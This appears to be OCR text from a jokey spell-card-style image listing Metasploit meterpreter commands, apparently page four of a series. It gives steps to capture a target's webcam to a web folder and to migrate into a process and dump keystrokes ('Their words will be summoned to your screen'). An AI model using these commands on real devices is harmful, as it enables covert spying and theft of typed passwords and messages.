 Ball
2. meterpreter → run webcam -p /var/www
cp /var/www/ webcam.htm
3. with your dominant hand and
one swift motion, open metasploit
on the target device.
→ ps
→ migrate 912
→ keyscan_start
→ keyscan_dump
Their words will be
summoned to your screen.
~ 4 ~